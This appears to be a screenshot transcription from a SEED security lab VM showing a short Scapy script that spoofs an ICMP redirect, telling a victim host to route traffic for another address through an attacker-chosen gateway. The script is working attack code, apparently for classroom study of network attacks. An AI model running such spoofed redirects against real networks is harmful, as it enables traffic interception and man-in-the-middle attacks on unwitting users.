 seed@VM: ~/.../Labsetup
Open redirect.py Save
/home/seed/Desktop...
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip=IP(src="10.9.0.11",dst="10.9.0.5")
4 icmp=ICMP(type=5,code=1)
5 icmp.gw="10.9.0.111"
6 ip2=IP(src="10.9.0.5",dst="192.168.60.5")
7 sendp(ip/icmp/ip2/ICMP())